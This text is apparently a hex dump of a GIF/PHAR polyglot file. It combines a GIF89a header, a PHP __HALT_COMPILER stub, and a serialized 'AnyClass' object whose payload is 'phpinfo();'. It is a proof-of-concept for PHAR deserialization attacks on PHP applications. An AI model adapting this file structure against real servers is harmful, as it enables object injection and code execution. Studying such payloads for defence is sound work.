 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
47 49 46 38 39 61 3C 3F 70 68 70 20 5F 5F 48 41 GIF89a<?php __HA
4C 54 5F 43 4F 4D 50 49 4C 45 52 28 29 3B 20 3F LT_COMPILER(); ?
3E 0D 0A 68 00 00 00 01 00 00 00 11 00 00 00 01 > h
00 00 00 00 00 32 00 00 00 4F 3A 38 3A 22 41 6E 2 O:8:"An
79 43 6C 61 73 73 22 3A 31 3A 7B 73 3A 36 3A 22 yClass":1:{s:6:"
6F 75 74 70 75 74 22 3B 73 3A 31 30 3A 22 70 68 output";s:10:"ph
70 69 6E 66 6F 28 29 3B 22 3B 7D 08 00 00 00 74 pinfo();";} t
65 73 74 2E 74 78 74 04 00 00 00 6B 62 82 60 04 est.txt kb‚`
00 00 00 0C 7E 7F D8 B6 01 00 00 00 00 00 00 74 ~ Ø¶ t
65 73 74 7F 2C 47 14 66 60 D1 4B 9A 3C 4B 1C 23 est ,G f`ÑKš<K #
C4 5C 99 21 60 A3 45 02 00 00 00 47 42 4D 42 Ä\™!`£E GBMB